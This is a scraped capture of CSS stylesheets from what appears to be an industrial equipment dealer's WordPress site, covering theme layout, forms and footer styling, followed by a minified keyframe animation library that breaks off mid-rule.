@import url("https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900"); body {
padding: 0 !important;
margin: 0 !important;
font-family: 'Hind', sans-serif !important;
font-size: 16px !important;
font-weight: 400 !important;
font-style: normal !important;
}
h1 {
padding: 0 !important;
margin: 0 !important;
font-family: 'Poppins', sans-serif !important;
font-size: 30px !important;
font-weight: 600 !important;
font-style: normal !important;
color: #ef1d26 !important;
text-align: center !important;
position: relative !important;
}
h1:after {
position: relative;
height: 4px;
width: 60px;
margin: 10px auto 20px auto;
display: block;
content: "";
background: #2f3292;
}
h2 {
padding: 0 !important;
margin: 0 0 10px 0 !important;
font-family: 'Poppins', sans-serif !important;
font-size: 24px !important;
font-weight: 400 !important;
font-style: normal !important;
}
h3 {
padding: 0 !important;
margin: 0 0 20px 0 !important;
font-family: 'Poppins', sans-serif !important;
font-size: 21px !important;
font-weight: 500 !important;
font-style: normal !important;
}
h4 {
padding: 0 !important;
margin: 0 0 10px 0 !important;
font-family: 'Poppins', sans-serif !important;
font-size: 18px !important;
font-weight: 600 !important;
font-style: normal !important;
}
h5 {
padding: 0 !important;
margin: 0 0 10px 0 !important;
font-family: 'Poppins', sans-serif !important;
font-size: 16px !important;
font-weight: 600 !important;
font-style: normal !important;
}
h6 {
padding: 0 !important;
margin: 0 0 30px 0 !important;
font-family: 'Hind', sans-serif !important;
font-size: 16px !important;
font-weight: 400 !important;
font-style: normal !important;
color: #707070 !important;
text-align: center !important;
line-height: 24px !important;
}
p {
padding: 0 !important;
margin: 0 0 15px 0 !important;
font-family: 'Hind', sans-serif !important;
font-size: 16px !important;
font-weight: 400 !important;
font-style: normal !important;
color: #707070 !important;
line-height: 24px !important;
text-align: justify !important;
} header {
float: left;
width: 100%;
min-height: 100px;
}
a.logo {
margin-top: 10px;
float: left;
}
.ats-elgi-box {
float: left;
border-right: 1px solid #e9e9e9;
min-height: 100px;
width: 40%;
text-align: center;
padding-top: 30px;
}
.elgi-box {
float: right;
min-height: 100px;
width: 60%;
text-align: center;
padding-top: 30px;
} nav {
float: left;
width: 100%;
min-height: 60px;
background: #2f3292;
position: relative;
z-index: 11;
}
nav .sa-btn {
float: left;
width: 100%;
min-height: 60px;
line-height: 60px;
background: #ef1d26;
font-family: 'Hind', sans-serif !important;
font-size: 18px !important;
font-weight: 600 !important;
color: #FFF !important;
text-align: center !important;
text-decoration: none !important;
text-transform: uppercase !important;
}
#access {
display: block;
float: float;
width: 100%;
}
#access ul {
margin: 0;
padding: 0;
font-size: 15px;
font-weight: 700;
text-transform: uppercase;
list-style: none;
}
#access li {
float: left;
position: relative;
padding: 0;
margin: 0;
}
#access a {
color: #FFF;
display: block;
float: left;
line-height: 40px;
padding: 10px 16px;
text-decoration: none;
}
#access ul ul {
display: none;
float: left;
margin: 0;
position: absolute;
left: 0;
top: 100%;
width: 260px;
z-index: 999;
}
#access ul ul ul {
left: 100%;
top: 0;
}
#access ul ul a {
background: #111;
color: #FFF;
font-size: 13px;
font-weight: 400;
height: auto;
line-height: 21px;
padding: 8px 15px !important;
width: 275px;
border-bottom: 1px solid #222;
margin: 0 !important;
}
#access li:hover > a, #access ul ul :hover > a, #access a:focus {
background: #ef1d26;
color: #FFF;
}
#access li:hover > a, #access a:focus {
background: #ef1d26;
color: #FFF;
}
#access ul li:hover > ul {
display: block;
}
#access ul .current-menu-item > a {
background: #ef1d26;
color: #FFF;
}
#mob-menu {
display: none;
}
#mob-menu-container {
display: none;
float: left;
position: relative;
} #home-banner {
float: left;
width: 100%;
position: relative;
z-index: 10;
} article {
float: left;
width: 100%;
}
#content-area {
float: left;
width: 100%;
padding: 60px 0;
}
#hmproduct-area {
float: left;
width: 100%;
padding: 60px 0 30px 0;
}
#hmproduct-area .product-item {
float: left;
width: 100%;
position: relative;
cursor: pointer;
margin-bottom: 30px;
}
#hmproduct-area .product-item .product-holder {
float: left;
width: 100%;
min-height: 300px;
background: #f7f7f7;
}
#hmproduct-area .product-item .product-holder.spl { 
min-height: 228px;
}
#hmproduct-area .product-item .product-holder img { 
display: block;
width: 100%;
}
#hmproduct-area .product-item .product-info ul { 
float: left;
width: 100%;
padding: 0 15px;
margin: 0;
color: #FFF;
}
#hmproduct-area .product-item .product-info ul li { 
margin: 0;
padding: 0;
display: list-item;
}
#hmproduct-area .product-item .product-info ul li a { 
color: #FFF;
}
#hmproduct-area .product-item .product-info {
position: absolute;
bottom: 0;
background: #2f3292;
height: 172px;
max-height: 45px;
padding: 10px 20px;
overflow: hidden;
-webkit-transition: all .3s ease 0s;
-moz-transition: all .3s ease 0s;
-o-transition: all .3s ease 0s;
transition: all .3s ease 0s;
width: 100%;
}
#hmproduct-area .product-item:hover .product-info {
max-height: 172px;
}
#hmproduct-area .product-item h3 {
font-size: 18px !important;
color: #FFF !important;
background: url(//www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/images/product-arrow.png) 100% 50% no-repeat;
}
#hmproduct-area .product-item p {
color: #FFF !important;
}
#hmabout-area {
float: left;
width: 100%;
padding: 60px 0;
background: #6d6fb2; background: -moz-linear-gradient(left, #6d6fb2 0%, #6d6fb2 52%, #f7f7f7 52%, #f7f7f7 100%); background: -webkit-linear-gradient(left, #6d6fb2 0%, #6d6fb2 52%, #f7f7f7 52%, #f7f7f7 100%); background: linear-gradient(to right, #6d6fb2 0%, #6d6fb2 52%, #f7f7f7 52%, #f7f7f7 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6d6fb2', endColorstr='#f7f7f7', GradientType=1 ); }
#hmabout-area .content-1 h1:after {
margin: 10px 0 20px 0;
background: #FFF;
}
#hmabout-area .content-2 h1:after {
margin: 10px 0 20px 0;
}
#hmabout-area .content-1 {
float: left;
width: 100%;
}
#hmabout-area .content-1 h1 {
text-align: left !important;
color: #FFF !important;
}
#hmabout-area .content-1 p {
color: #FFF !important;
}
#hmabout-area .content-2 {
float: left;
width: 100%;
}
#hmabout-area .content-2 h1 {
text-align: left !important;
}
.products-page  {
padding: 0px 0 30px 0 !important;
}
ul.special-list {
float: left;
width: 100%;
margin: 0;
padding: 0;
}
ul.special-list li {
float: left;
width: 100%;
margin: 0 0 10px 20px;
padding: 0;
font-family: 'Hind', sans-serif !important;
font-size: 16px !important;
font-weight: 400 !important;
font-style: normal !important;
color: #707070 !important;
line-height: 21px !important;
}
ul.product-list {
float: left;
width: 100%;
margin: 0;
padding: 0 10px;
}
ul.product-list li {
float: left;
width: 100%;
margin: 0 0 10px 20px;
padding: 0;
font-family: 'Hind', sans-serif !important;
font-size: 16px !important;
font-weight: 400 !important;
font-style: normal !important;
color: #707070 !important;
line-height: 21px !important;
}
ul.product-list li a {
color: #707070 !important;
}
ul.product-list li a:hover {
color: #2f3292 !important;
}
#hmtestimonials-area {
float: left;
width: 100%;
padding: 60px 0;
}
.testimonials-box {
float: left;
width: 100%;
background: #FFF;
padding: 20px;
-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
margin-top: 85px;
}
.testimonials-box .photo {
margin: -85px auto 0 auto;
width: 120px;
height: 120px;
background: #FFF;
border: 1px solid #dedede;
display: block;
border-radius: 60px;
overflow: hidden;
position: relative;
}
.testimonials-box .photo img {
max-height: 100%;
max-width: 100%;
width: auto;
height: auto;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
margin: auto;
}
.testimonials-box .content {
float: left;
width: 100%;
min-height: 170px;
margin-top: 30px;
}
.testimonials-box .name {
float: left;
width: 100%;
font-family: 'Poppins', sans-serif !important;
font-size: 18px !important;
font-weight: 600 !important;
text-align: center !important;
margin-bottom: 5px !important;
}
.testimonials-box .department {
float: left;
width: 100%;
font-size: 15px !important;
text-align: center;
}
#content-area h3 {
margin-bottom: 20px !important;
} footer {
float: left;
width: 100%;
color: #707070;
}
footer h3 {
color: #FFF !important;
}
#foot-top {
float: left;
width: 100%;
padding: 40px 0;
background: #0e0e0e;
}
#foot-top .col-md-4 {
margin-bottom: 15px;
}
#foot-bottom {
float: left;
width: 100%;
background: #060606;
padding: 15px 0;
}
ul.foot-links {
float: left;
width: 100%;
margin: 0;
padding: 0;
}
ul.foot-links a {
color: #707070;
}
ul.foot-links li {
float: left;
width: 100%;
margin: 0 0 10px 0;
padding: 0 0 0 16px;
display: list-item;
list-style: none;
font-size: 15px !important;
color: #707070 !important;
background: url(//www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/images/footer-arrow.png) 0 6px no-repeat;
}
.location {
float: left;
width: 100%;
margin-bottom: 10px;
background: url(//www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/images/location.png) 0 4px no-repeat;
padding-left: 24px;
}
.location span {
font-weight: 700;
}
.phone {
float: left;
width: 100%;
margin-bottom: 10px;
background: url(//www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/images/phone.png) 0 4px no-repeat;
padding-left: 24px;
}
.fax {
float: left;
width: 100%;
margin-bottom: 10px;
background: url(//www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/images/fax.png) 0 4px no-repeat;
padding-left: 24px;
}
.email {
float: left;
width: 100%;
background: url(//www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/images/email.png) 0 6px no-repeat;
padding-left: 24px;
} .shadow-card {
-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
}
.service-form label {
display: none !important;
}
.service-form .service-form-name {
float: left !important;
width: 48% !important;
clear: none !important;
}
.service-form .service-from-email {
float: right !important;
width: 48% !important;
clear: none !important;
}
.service-form .service-form-phone {
float: left !important;
width: 100% !important;
clear: none !important;
}
.service-form .service-form-date {
float: left !important;
width: 48% !important;
clear: none !important;
}
.service-form .service-form-time {
float: right !important;
width: 48% !important;
clear: none !important;
}
.service-form .ginput_container_date input {
width: 100% !important;
}
.service-appointment-form label {
display: none !important;
}
.service-appointment-form .service-form-name {
float: left !important;
width: 48% !important;
clear: none !important;
}
.service-appointment-form .service-from-email {
float: right !important;
width: 48% !important;
clear: none !important;
}
.service-appointment-form .service-form-phone {
float: left !important;
width: 100% !important;
clear: none !important;
}
.service-appointment-form .service-form-date {
float: left !important;
width: 48% !important;
clear: none !important;
}
.service-appointment-form {
margin: 0 auto !important;
display: block !important;
padding: 20px !important;
max-width: 70% !important;
-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
}
.service-appointment-form .service-form-time {
float: right !important;
width: 48% !important;
clear: none !important;
}
.service-appointment-form .ginput_container_date input {
width: 100% !important;
}
.service-appointment-form input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
display: block !important;
width: 100% !important;
height: 40px !important;
padding: 0 12px !important;
font-size: 14px !important;
line-height: 40px !important;
color: #555 !important;
background-color: #fff !important;
background-image: none !important;
border: 1px solid #ccc !important;
border-radius: 4px !important;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075) !important;
box-shadow: inset 0 1px 1px rgba(0,0,0,.075) !important;
-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s !important;
-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s !important;
transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s !important;
}
.service-appointment-form input[type="text"]:focus, .service-appointment-form input[type="email"]:focus, .service-appointment-form input[type="number"]:focus, .service-appointment-form input[type="url"]:focus, form input[type="search"]:focus, .service-appointment-form input[type="tel"]:focus, .service-appointment-form input[type="password"]:focus, .service-appointment-form input[type="date"]:focus, .service-appointment-form input[type="color"]:focus, .service-appointment-form select:focus, .service-appointment-form textarea:focus {
color: #404040 !important;
border-color: rgba(0, 0, 0, 0.3) !important;
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1) !important;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1) !important;
box-shadow: 0 0 3px rgba(0, 0, 0, 0.1) !important;
outline: none !important;
}
.gform_wrapper ul.gform_fields li.gfield {
padding: 0 !important;
margin: 0 0 16px 0 !important;
}
.gform_wrapper .top_label div.ginput_container {
margin: 0 !important;
}
.gform_wrapper .gfield_time_hour i {
display: none !important;
}
.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
padding: 0 !important;
background-color: none !important;
margin: 0 !important;
border: 1px solid #FFef1d264 !important;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description {
display: none !important;
}
.gform_wrapper div.validation_error {
display: none !important;
}
.gform_wrapper {
float: left !important;
width: 100% !important;
margin: 0 !important;
padding: 0 !important;
}
.gform_wrapper .gform_footer {
margin: 0 !important;
padding: 0 !important;
}
.gform_button {
background: #2f3292 !important;
color: #FFF !important;
padding: 6px 20px !important;
font-family: 'Hind', sans-serif !important;
font-size: 18px !important;
font-weight: 400 !important;
float: left !important;
border: 0 none !important;
cursor: pointer !important;
margin: 16px 0 0 0 !important;
text-transform: uppercase !important;
}
ul.post-list {
float: left;
width: 100%;
margin: 0;
padding: 0;
}
ul.post-list li {
float: left;
width: 100%;
margin: 0 0 10px 20px;
padding: 0;
font-family: 'Hind', sans-serif !important;
font-size: 16px !important;
font-weight: 400 !important;
font-style: normal !important;
color: #707070 !important;
line-height: 21px !important;
}
#features ul {
float: left;
width: 100%;
margin: 0;
padding: 0;
}
#features ul li {
float: left;
width: 100%;
margin: 0 0 10px 20px;
padding: 0;
font-family: 'Hind', sans-serif !important;
font-size: 16px !important;
font-weight: 400 !important;
font-style: normal !important;
color: #707070 !important;
line-height: 21px !important;
}
.card-header {
background: #2f3292 !important;
}
.btn-primary {
color: #fff !important;
background-color: #2f3292 !important;
border-color: #2f3292 !important;
} @media only screen and (min-width : 320px) and (max-width : 767.98px) {
h1 {
font-size: 24px !important;
}
#access {
display: none;
}
#mob-menu-container {
display: block;
}
nav {
min-height: 44px;
}
nav .sa-btn {
display: none;
}
#hmproduct-area .product-item h3 {
font-size: 14px !important;
line-height: 28px !important;
}
#hmabout-area {
background: none !important;
padding: 0 !important;
}
#hmabout-area .our-story-box {
background: #2f3292;
padding-top: 30px !important;
padding-bottom: 30px !important;
}
ul.white-bullet {
color: #fff !important;
}
#hmabout-area .why-box {
background: #f7f7f7;
padding-top: 30px !important;
padding-bottom: 30px !important;
}
ul.special-list {
padding: 0 10px;
}
} .nav-tabs {
position: relative;
min-height: 36px;
float: left;
width: 100%;
margin-top: 30px;
}
.nav-tabs > li:hover:after, .nav-tabs .active:after {
content: "";
border-top: 10px solid #ef1d26;
border-left: 9px solid transparent;
border-right: 9px solid transparent;
position: absolute;
top: 35px;
right: 38%;
}
.nav-tabs > li > a {
border-radius: 0px;
background: #2f3292;
padding: 10px 20px;
color: #fff;
}
.nav-tabs > li > a:hover {
border-color: transparent;
background: #ef1d26;
transition: 0.3s ease;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
background: #ef1d26 !important;
color: #fff;
}
.tab-content > .tab-pane {
border: 1px solid #c4c4c4;
border-top: 0px none;
padding: 20px;
line-height: 22px;
float: left;
width: 100%;
}
.nav-tabs li {
position: relative !important;
}
.tab-content {
display: block;
float: left;
width: 100%;
}
@media only screen and (max-width: 360px) {
.nav-tabs > li > a {
padding: 10px;
float: left;
width: 100%;
}
.nav-tabs li {
width: 100%;
float: left;
}
.nav-tabs > li:hover:after, .nav-tabs .active:after {
display: none;
}
a.logo {
margin-top: 20px;
float: left;
width: 100%;
text-align: center;
}
.elgi-box {
float: left;
width: 100%;
padding-top: 20px;
}
}
.rental-name {
text-align: center;
margin-top: 10px;
font-size: 22px;
font-weight: 600;
}
.rdm-btn a {
float: left;
background: #ef1d26;
color: #FFF !important;
padding: 0 15px;
line-height: 36px;
}

--- FILE ---
content_type: text/css
request_url: https://www.vishalvyapar.com/wp-content/cache/wpfc-minified/8ax7bla3/44wxf.css
body_size: 3035
content:
@charset "UTF-8";
 .animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
} @-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
} @-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
